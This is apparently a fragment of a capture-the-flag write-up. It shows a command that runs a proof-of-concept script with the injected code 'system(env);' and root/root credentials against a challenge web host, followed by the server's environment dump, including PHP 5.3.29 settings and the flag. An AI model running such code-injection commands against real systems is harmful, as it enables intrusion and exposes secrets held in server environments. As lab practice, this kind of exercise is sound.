 python pmpoc.py -c system(env); -u root -p root -d test -T prgpwn h
ttp://node3.buuoj.cn:28929/
system(env);
result: EXTRA_CONFIGURE_ARGS=--with-apxs2
APACHE_CONFDIR=/etc/apache2
HOSTNAME=web
PHP_INI_DIR=/usr/local/etc/php
SHLVL=0
PHP_EXTRA_BUILD_DEPS=apache2-dev
APACHE_RUN_DIR=/var/run/apache2
APACHE_PID_FILE=/var/run/apache2/apache2.pid
PHP_VERSION=5.3.29
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2
PWD=/var/www/html
APACHE_ENVVARS=/etc/apache2/envvars
FLAG=flag{c7515043-ad51-4f38-82bb-818ee3992ca0}